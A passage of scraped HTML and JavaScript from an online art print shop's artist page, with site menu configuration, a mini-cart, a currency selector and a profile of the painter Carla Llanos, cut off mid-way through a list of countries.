Objects","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/collections\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Liv_Lee_banner-1054x690.jpg",1054,690,true],"description":"Discover all collections"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/collections\/","mega_menu_marketing_post_custom_image":"254300","mega_menu_marketing_post_description":"Discover all collections"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_column_title":"SHOP WALL OBJECTS","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-objects\/","mega_menu_custom_menu_item_title":"All Wall Objects"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_custom_menu_item_title":"Wall Object Collections"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/park-pardon-collection\/","mega_menu_custom_menu_item_title":"Park Pardon x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/boiler-room-collection\/","mega_menu_custom_menu_item_title":"Boiler Room x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/nord-projects-collection\/","mega_menu_custom_menu_item_title":"Nord Projects x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/anne-nowak-collection\/","mega_menu_custom_menu_item_title":"Anne Nowak x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/another-art-project-x-tpc\/","mega_menu_custom_menu_item_title":"Another Art Project x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/lucrecia-rey-caro-x-tpc\/","mega_menu_custom_menu_item_title":"Lucrecia Rey Caro x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/laoru-laoru-collection\/","mega_menu_custom_menu_item_title":"Laoru Laoru x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/emellie-josefin-collection\/","mega_menu_custom_menu_item_title":"Emelie Josefin x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/91-92-collection\/","mega_menu_custom_menu_item_title":"91-92 x TPC"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest Collections","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"collection","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/10\/Sofia_Lind_The_Zodiac_Collection-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-zodiac-collection\/","post_title":"The Zodiac Collection","ID":311004,"post_excerpt":"In her Zodiac Collection for The Poster Club, Sofia Lind approaches the twelve signs as living portraits rather than archetypes.","post_content":"<p style=\"font-weight: 400;\">In <em>The Zodiac Collection<\/em>, Sofia Lind approaches the twelve signs as living portraits rather than archetypes. Each work suggests the essence of its sign through subtle gestures and carefully layered detail, inviting new ways of seeing what might otherwise feel familiar. The collection becomes both an interpretation and a renewal, bound by Lind’s distinctly recognisable painterly language.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/08\/Kelly_Anna_Collection_Page-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-line-of-power-collection\/","post_title":"The Line of Power Collection","ID":308138,"post_excerpt":"London-based artist Kelly Anna channels movement and energy into bold compositions of strong female forms, drawing inspiration from the visual culture of sport","post_content":"<p style=\"font-weight: 400;\"><em>The<\/em> <em>Line of Power<\/em> <em>Collection<\/em> is a celebration of strength, perseverance and movement – a visual tribute to women in sport. Artist Kelly Anna distils each discipline to its most essential gesture, letting the motion itself take centre stage. Across seven works, the female form is articulated in sweeping black ink lines that hold both tension and release. Every stroke feels committed and decisive, carrying the rhythm of a body in action.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/06\/Oamul_collection_page2-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-soft-wilderness-collection\/","post_title":"The Soft Wilderness Collection","ID":304063,"post_excerpt":"Through delicate use of colour and form, Oamul’s pieces explore stillness, memory and the rhythms of nature.","post_content":"<p style=\"font-weight: 400;\">There is a quiet undoing at the heart of <em>The Soft Wilderness Collection<\/em> – a return to something instinctive, inward and gently profound. Artist Oamul presents a world where the human figure drifts in and out of focus, entwined with birds and snakes. These subjects inhabit a softened realm: one where identity is less defined by structure and more by presence, intuition and sensation.<\/p>"}]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/inspiration\/","mega_menu_menu_title":"Inspiration ","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-walls\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Art_Wall_Edit_089_01-542x690.jpg",542,690,true],"description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_marketing_post_custom_image":"283154","mega_menu_marketing_post_description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/03\/Lucrecia_Rey_Caro_04-542x690.jpg",542,690,true],"description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","mega_menu_marketing_post_custom_image":"275320","mega_menu_marketing_post_description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Art Wall Gallery "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/perfect-match\/","mega_menu_custom_menu_item_title":"Perfect Match"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curators-picks\/","mega_menu_custom_menu_item_title":"Curator's Picks"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/homestories\/","mega_menu_custom_menu_item_title":"Home Stories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curated-by","mega_menu_custom_menu_item_title":"Curated By"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/journal\/","mega_menu_custom_menu_item_title":"Journal"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Artists"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"journal","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/The_Poster_Club_-Postcard_from_Copenhagen_Hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-copenhagen\/","post_title":"Postcard from Copenhagen","ID":298693,"post_excerpt":"","post_content":""},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/incorporating-art-prints-in-home-decor\/","post_title":"Incorporating Art Prints in Home Decor","ID":259514,"post_excerpt":"Selecting the right art prints for the different rooms in your home is an art in itself. Art can tie a room together, transforming a house into a home. In this guide, we take you through each room to show you how to incorporate and display art prints at home.","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Living with Art<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>TPC Guide<\/b><\/span><\/em><\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/07\/Lina_Paciello_hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-la-romana\/","post_title":"Postcard from La Romana","ID":283280,"post_excerpt":"","post_content":"<blockquote>\r\n<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>A Mediterranean Home<\/b><\/span><\/h1>\r\n<\/blockquote>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Of Lina Paciello\r\n<\/b><\/span><\/em><\/p>"}]}]}];
        const megaMenuIcons = [{"_type":"_","mega_menu_icon_link_to":{"name":"Favourites","slug":"favourites","url":"https:\/\/theposterclub.com\/favourites\/"}},{"_type":"_","mega_menu_icon_link_to":{"name":"Cart","slug":"cart","url":"https:\/\/theposterclub.com\/cart\/"}}];
        const offcanvasExtraMenus = [{"_type":"_","offcanvas_extra_menu_column_title":"Shortcuts","offcanvas_extra_menu_items":[{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","offcanvas_extra_menu_item_title":"New Arrivals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","offcanvas_extra_menu_item_title":"Most Popular"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/giftcard\/","offcanvas_extra_menu_item_title":"Gift Card"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Professionals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Become a Retailer"}]}];
        const searchQuickLinksLinks = [{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","search_quick_links_link_title":"Most Popular"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","search_quick_links_link_title":"Art Wall Gallery"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"http:\/\/theposterclub.com\/shipping\/","search_quick_links_link_title":"Shipping & Returns"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/frequently-asked-questions\/","search_quick_links_link_title":"FAQ"}];
        const searchQuickLinksTitle = "QUICK LINKS";
        const artWallWalls = [{"_type":"_","art_wall_wall_image":"194569","art_wall_wall_title":"Background 01","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-scaled.jpg",2048,1365,false]},{"_type":"_","art_wall_wall_image":"194570","art_wall_wall_title":"Background 02","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-scaled.jpg",2048,1365,false]}];
    </script>

    
    <script>
      const count = "1";
    </script>

          <div class="pointer-events-none">
        <div id="mini-cart-hidden" class="hidden-minicart minicart">
          
<div class="minicart__arrow"></div>

<ul class="cart_list product_list_widget ">

	
		
								<li class="mini_cart_item">
							
							<a href="https://theposterclub.com/product/pink-interstellar/?attribute_pa_size=500x500-mm">
                <div class="img">
                  <img width="400" height="550" src="//theposterclub.com/wp-content/uploads/2021/06/Anne_Nowak_Pink_Interstellar_Frame_Oak_Low_Res-400x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anne Nowak - Pink Interstellar" decoding="async" srcset="//theposterclub.com/wp-content/uploads/2021/06/Anne_Nowak_Pink_Interstellar_Frame_Oak_Low_Res-400x550.jpg 400w, //theposterclub.com/wp-content/uploads/2021/06/Anne_Nowak_Pink_Interstellar_Frame_Oak_Low_Res-800x1100.jpg 800w" sizes="(max-width: 400px) 100vw, 400px" />                </div>
                <div class="info">
									<div class="name">
										Pink Interstellar - 50x50 cm									</div>
									<div class="artist-name">
										<span class="poster-artist">Anne Nowak</span>									</div>
									<div class="meta">
										<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EUR </span>79.00</bdi></span></span><span class="quantity">Quantity:&nbsp;1</span>									</div>
                </div>
							</a>
						</li>
					
		
	
</ul><!-- end product list -->


	<p class="total"><span>Order total</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EUR </span>79.00</bdi></span></p>
	<!-- <div class="currencywidget_container">
		<div id="emptyspace"></div>
		<div class="currencywidget">
				<span id="onlyOne">APPROX.  </span>
		</div>
	</div> -->
		
      <div class="approx-price-wrapper">
        <input type="hidden" class="approx-price-hidden-field" data-type="minicart" value="false" data-shipping="no">
        <p class="price price--approx">Approx. 589,49 kr.</p>
        <select id="currencyChanger"><option  value="AED">AED</option><option  value="AFN">AFN</option><option  value="ALL">ALL</option><option  value="AMD">AMD</option><option  value="ANG">ANG</option><option  value="AOA">AOA</option><option  value="ARS">ARS</option><option  value="AUD">AUD</option><option  value="AWG">AWG</option><option  value="AZN">AZN</option><option  value="BAM">BAM</option><option  value="BBD">BBD</option><option  value="BDT">BDT</option><option  value="BGN">BGN</option><option  value="BHD">BHD</option><option  value="BIF">BIF</option><option  value="BMD">BMD</option><option  value="BND">BND</option><option  value="BOB">BOB</option><option  value="BRL">BRL</option><option  value="BSD">BSD</option><option  value="BTC">BTC</option><option  value="BTN">BTN</option><option  value="BWP">BWP</option><option  value="BYN">BYN</option><option  value="BYR">BYR</option><option  value="BZD">BZD</option><option  value="CAD">CAD</option><option  value="CDF">CDF</option><option  value="CHF">CHF</option><option  value="CLF">CLF</option><option  value="CLP">CLP</option><option  value="CNH">CNH</option><option  value="CNY">CNY</option><option  value="COP">COP</option><option  value="CRC">CRC</option><option  value="CUC">CUC</option><option  value="CUP">CUP</option><option  value="CVE">CVE</option><option  value="CZK">CZK</option><option  value="DJF">DJF</option><option selected="selected" value="DKK">DKK</option><option  value="DOP">DOP</option><option  value="DZD">DZD</option><option  value="EGP">EGP</option><option  value="ERN">ERN</option><option  value="ETB">ETB</option><option  value="EUR">EUR</option><option  value="FJD">FJD</option><option  value="FKP">FKP</option><option  value="GBP">GBP</option><option  value="GEL">GEL</option><option  value="GGP">GGP</option><option  value="GHS">GHS</option><option  value="GIP">GIP</option><option  value="GMD">GMD</option><option  value="GNF">GNF</option><option  value="GTQ">GTQ</option><option  value="GYD">GYD</option><option  value="HKD">HKD</option><option  value="HNL">HNL</option><option  value="HRK">HRK</option><option  value="HTG">HTG</option><option  value="HUF">HUF</option><option  value="IDR">IDR</option><option  value="ILS">ILS</option><option  value="IMP">IMP</option><option  value="INR">INR</option><option  value="IQD">IQD</option><option  value="IRR">IRR</option><option  value="ISK">ISK</option><option  value="JEP">JEP</option><option  value="JMD">JMD</option><option  value="JOD">JOD</option><option  value="JPY">JPY</option><option  value="KES">KES</option><option  value="KGS">KGS</option><option  value="KHR">KHR</option><option  value="KMF">KMF</option><option  value="KPW">KPW</option><option  value="KRW">KRW</option><option  value="KWD">KWD</option><option  value="KYD">KYD</option><option  value="KZT">KZT</option><option  value="LAK">LAK</option><option  value="LBP">LBP</option><option  value="LKR">LKR</option><option  value="LRD">LRD</option><option  value="LSL">LSL</option><option  value="LTL">LTL</option><option  value="LVL">LVL</option><option  value="LYD">LYD</option><option  value="MAD">MAD</option><option  value="MDL">MDL</option><option  value="MGA">MGA</option><option  value="MKD">MKD</option><option  value="MMK">MMK</option><option  value="MNT">MNT</option><option  value="MOP">MOP</option><option  value="MRU">MRU</option><option  value="MUR">MUR</option><option  value="MVR">MVR</option><option  value="MWK">MWK</option><option  value="MXN">MXN</option><option  value="MYR">MYR</option><option  value="MZN">MZN</option><option  value="NAD">NAD</option><option  value="NGN">NGN</option><option  value="NIO">NIO</option><option  value="NOK">NOK</option><option  value="NPR">NPR</option><option  value="NZD">NZD</option><option  value="OMR">OMR</option><option  value="PAB">PAB</option><option  value="PEN">PEN</option><option  value="PGK">PGK</option><option  value="PHP">PHP</option><option  value="PKR">PKR</option><option  value="PLN">PLN</option><option  value="PYG">PYG</option><option  value="QAR">QAR</option><option  value="RON">RON</option><option  value="RSD">RSD</option><option  value="RUB">RUB</option><option  value="RWF">RWF</option><option  value="SAR">SAR</option><option  value="SBD">SBD</option><option  value="SCR">SCR</option><option  value="SDG">SDG</option><option  value="SEK">SEK</option><option  value="SGD">SGD</option><option  value="SHP">SHP</option><option  value="SLE">SLE</option><option  value="SLL">SLL</option><option  value="SOS">SOS</option><option  value="SRD">SRD</option><option  value="STD">STD</option><option  value="SVC">SVC</option><option  value="SYP">SYP</option><option  value="SZL">SZL</option><option  value="THB">THB</option><option  value="TJS">TJS</option><option  value="TMT">TMT</option><option  value="TND">TND</option><option  value="TOP">TOP</option><option  value="TRY">TRY</option><option  value="TTD">TTD</option><option  value="TWD">TWD</option><option  value="TZS">TZS</option><option  value="UAH">UAH</option><option  value="UGX">UGX</option><option  value="USD">USD</option><option  value="UYU">UYU</option><option  value="UZS">UZS</option><option  value="VES">VES</option><option  value="VND">VND</option><option  value="VUV">VUV</option><option  value="WST">WST</option><option  value="XAF">XAF</option><option  value="XAG">XAG</option><option  value="XAU">XAU</option><option  value="XCD">XCD</option><option  value="XDR">XDR</option><option  value="XOF">XOF</option><option  value="XPF">XPF</option><option  value="YER">YER</option><option  value="ZAR">ZAR</option><option  value="ZMK">ZMK</option><option  value="ZMW">ZMW</option><option  value="ZWL">ZWL</option></select>
        <form action="" method="POST" class="hiddenUpdaterForm hidden">
          <input value="" name="hiddenUpdater" type="hidden" />
        </form>
      </div>
    
	
<p class="woocommerce-mini-cart__buttons buttons">
			<a href="https://theposterclub.com/cart/" class="button wc-forward">View Bag</a><a href="https://theposterclub.com/checkout/" class="button checkout wc-forward">Proceed to checkout</a>	</p>

        </div>
      </div>
      
        <div
    id="top-bar-container"
    data-has-calculated-country="1"
    data-country="us"
    data-config='{&quot;messages&quot;:[&quot;&lt;p class=\&quot;p1\&quot;&gt;All taxes &amp; duties included &lt;span class=\&quot;s1\&quot;&gt;\u2714\ufe0f&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;&lt;span data-redactor-style-cache=\&quot;background-color: var(--warning-color);\&quot;&gt;Local shipping from the US &lt;strong data-start=\&quot;200\&quot; data-end=\&quot;235\&quot;&gt;\ud83c\uddfa\ud83c\uddf8&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;Trusted by +100.000 customers \u2b50&lt;\/p&gt;\n&quot;],&quot;styles&quot;:{&quot;backgroundColor&quot;:&quot;#efefef&quot;,&quot;textColor&quot;:&quot;#000000&quot;},&quot;settings&quot;:{&quot;tickInterval&quot;:&quot;2000&quot;,&quot;hasCalculatedCountry&quot;:true,&quot;country&quot;:&quot;us&quot;,&quot;hideTopBar&quot;:false,&quot;displayTopBar&quot;:true}}'
    class="top-bar "
    style="background-color: #efefef; color: #000000; "
  >
    <div class="top-bar__text" id="custom-top-bar-message" data-has-multiple="true">
                        <div class="top-bar__message w-auto active"><p class="p1">All taxes &amp; duties included <span class="s1">✔️</span></p>
</div>
                  <div class="top-bar__message w-auto "><p><span data-redactor-style-cache="background-color: var(--warning-color);">Local shipping from the US <strong data-start="200" data-end="235">🇺🇸</strong></span></p>
</div>
                  <div class="top-bar__message w-auto "><p>Trusted by +100.000 customers ⭐</p>
</div>
                  </div>
    <div class="top-bar__country-picker-wrapper">
      <div id="top-bar"></div>
    </div>
  </div>


    <style id="top-bar-ticker-styles">
    .top-bar__text {
      position: relative;
      min-height: 1.5em;
    }

    .top-bar__message {
      opacity: 0;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      transition: opacity 0.5s ease-in-out;
      visibility: hidden;
      display: block;
      width: auto;
    }

    .top-bar__message.active {
      opacity: 1;
      position: relative;
      visibility: visible;
      color: #000000;
    }
  </style>

  <script id="top-bar-ticker-script">
    jQuery(document).ready(function($) {
      function initTopBarTicker() {
        var $topBarText = $('#custom-top-bar-message');
        if ($topBarText.length === 0) return;

        var $messages = $('.top-bar__message');
        if ($messages.length <= 1) return;

        var tickInterval = 2000;
        var currentIndex = 0;

        if (window.topBarTickerInterval) {
          clearInterval(window.topBarTickerInterval);
        }

        $messages.removeClass('active').css({
          'opacity': 0,
          'visibility': 'hidden',
          'position': 'absolute'
        });
        $messages.eq(0).addClass('active').css({
          'opacity': 1,
          'visibility': 'visible',
          'position': 'relative'
        });

        window.topBarTickerInterval = setInterval(function() {
          $messages.eq(currentIndex).removeClass('active').css({
            'opacity': 0,
            'visibility': 'hidden',
            'position': 'absolute'
          });

          currentIndex = (currentIndex + 1) % $messages.length;

          $messages.eq(currentIndex).addClass('active').css({
            'opacity': 1,
            'visibility': 'visible',
            'position': 'relative'
          });
        }, tickInterval);

        $(window).on('beforeunload', function() {
          clearInterval(window.topBarTickerInterval);
        });
      }

      initTopBarTicker();

      window.setupTopBarTicker = initTopBarTicker;
    });
  </script>

      <div id="header" class="sticky top-0 z-999 h-14 2lg:h-15 bg-tpc-darker"></div>
        
    
    
    
    <div id="offcanvas_filter" class="offcanvas-filter visible-xs">
      <div id="mobile-filter-mount"></div>
    </div>

                  <div class="main-content">
                    
                                                          
          <div class="container">
            <div class="row-fluid">
              <div id="content" class="main-content-inner col-sm-12 no-top-spacing">

          
  <div class="col-md-12 col-sm-12 col-xs-12 single-container">
        <ol id="breadcrumb" class="flex gap-2 items-center my-6 text-gray-light font-display-regular font-normal text-[11px] leading-[14px] tracking-[0.5px] uppercase" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li class="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
          <a class="transition-colors duration-200 ease-in-out" itemprop="item" href="https://theposterclub.com">
            <img class="w-4 h-4 mb-[2px]" src="https://theposterclub.com/wp-content/themes/posterclub/img/tpcicon.svg" alt="" />
          </a>
          <meta itemprop="position" content="1" />
        </li>
        <span class="mb-[2px]">›</span>
        <li class="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
          <a class="hover:text-black transition-colors duration-200 ease-in-out" itemprop="item" href="https://theposterclub.com/artists">
            <span itemprop="name">Artists</span>
          </a>
          <meta itemprop="position" content="2" />
        </li>
                  <span class="mb-[2px]">›</span>
          <li class="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
            <span class="text-black" itemprop="item">
              <span itemprop="name">Carla Llanos</span>
            </span>
            <meta itemprop="position" content="3" />
          </li>
              </ol>
    
  
  
  
  
<div class="dynamic-grid-wrapper ">
          <div class="mt-11 mb-12">
                <h1 class="font-body-medium text-44px text-black text-center leading-1-364 sm:leading-1-188 tracking-0-2 mt-5 sm:mt-0 mb-0">
            Carla Llanos          </h1>
          </div>
    
  <div class="dynamic-grid masonry">
    <div class="column-sizer"></div>
    <div class="gutter-sizer"></div>

          <div class="grid-item featured-image ">
        <div class="image-container">
          <img src="https://theposterclub.com/wp-content/uploads/2022/08/CarlaLlanos_01.jpg" width="1083" height="1512" alt="">
        </div>
      </div>
    
    
          <div class="grid-item grid-item__text_item">
        <p>Through her work&#8217;s rich colour palettes, abstract shapes and vivid scenes, Chilean-born artist Carla Llano&#8217;s meditative paintings inspire a sense of serenity. Her artwork is created with a mix of traditional and digital drawing, and the main goal for Carla is to instil the same sense of joy and calm into people’s lives that she feels every time she creates a painting.</p>
<p>For Carla, pursuing a path as an artist came to her during a difficult time in her life: “<i>I quit a very stressful job and I decided to give myself some time between jobs to discover something I would feel passionate about,”</i> she says and continues: <i>“I tried many things before I fell in love with painting, but when I did, I knew that was it.”</i></p>
<p>The now Bristol-based artist is easily inspired but feels a specifically strong connection with femininity, the simple things of everyday life and harmonious colour palettes. <i>“To me, colour is one of the most important parts of my work. I could be very happy with a drawing but if the colours don’t communicate with each other the way I need them to, the painting isn’t finished until they do.”</i></p>
        
        
      </div>
    
          
  <a href="https://theposterclub.com/product/carla-llanos-butterfly-bush/" class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://theposterclub.com/wp-content/uploads/2022/08/Carlallanos_08.jpg" width="1080" height="1512" alt="">
          </div>
  </div>

  </a>
<div class="grid-item grid-item__text_item">
  <div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
    <p><b>An Endless Source of Inspiration</b></p>
<p>Today, Carla enjoys slow mornings, reading and spending peaceful weekends with her husband and their pets.</p>
<p>She works from her home studio, engulfing herself in inspirational images. <i>“I am constantly saving images that inspire me and tape them all over the walls of my studio,”</i> she says. From here she sits down to do the initial sketching, and while she has a good overall idea of the finished work — she utilises the inspirational images to bring it all together.<span class="Apple-converted-space"> </span></p>
<p><i>“Let’s say I want to paint a peaceful scene of a woman sitting by the window, reading a book. That’s the overall idea, but then the fun part is to ask, ok, but what is she wearing? Are there flowers around her? What is she reading? That’s where these images come in handy.”</i><span class="Apple-converted-space"> </span></p>
  </div>
</div>      </div>
</div>
  </div>

  <div class="container grid-container">
    <div class="row">
      <div class="col-sm-12 grid-headline no-description">
        <h3>All works by Carla Llanos</h3>
      </div>
    </div>
  </div>

  
  <div id="app" data-wp-nonce="10066a4a13" data-taxonomy_slug="pa_artist" data-term_id="493"></div>

  
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

											<nav role="navigation" data-max-num="0" data-current="1" id="footer-nav" class="post-navigation"></nav>
			
			
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	
	<script>
		const ip = {"country":"US","state":"","city":"","postcode":""};
		const countries = {"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","IC":"Canary Island","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech 